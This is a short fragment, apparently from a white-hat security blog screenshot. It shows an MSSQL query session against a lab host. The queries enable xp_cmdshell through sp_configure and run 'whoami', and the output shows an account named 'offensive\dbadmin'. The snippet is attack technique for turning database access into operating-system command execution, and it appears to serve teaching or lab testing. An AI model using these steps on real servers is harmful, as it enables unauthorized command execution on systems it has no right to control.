 Host: 192.168.159.20 Database: master Query*
1 EXEC sp_configure 'show advanced options',1
2 RECONFIGURE
3 EXEC sp_configure 'xp_cmdshell',1
4 RECONFIGURE
5 EXEC master..xp_cmdshell 'whoami'
Result #1 (1×2)
output
offensive\dbadmin
(NULL)
白帽hub